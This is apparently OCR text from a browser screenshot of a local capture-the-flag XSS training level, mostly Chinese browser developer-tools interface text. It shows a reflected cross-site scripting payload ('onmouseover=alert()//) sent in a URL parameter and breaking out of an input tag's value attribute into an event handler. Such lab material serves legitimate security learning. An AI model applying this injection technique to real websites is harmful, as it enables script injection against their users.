 127.0.0.1/xss/level3.php?keyword='onmouseover%3Dalert()%2F%2F
CTF BUUCTF X计划平台 移动设备上的
完成的不错!
没有找到和'on //相关的结果.
确定 取消
®
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
搜索 HTML
过滤样式 :hov .cls
布局 计算值 更改 字体 动画
<!DOCTYPE html>
<!--STATUS OK-->
<html> event 滚动
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和'onmouseover=alert()//相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value="" onmouseover="alert()//'"> event
空白
//注释执行成功
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ••• </center>
<h3 align="center">payload的长度:22</h3>
</body>
元素 { 内联
}
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 1250.4×22.4 0 0 0
0
0
0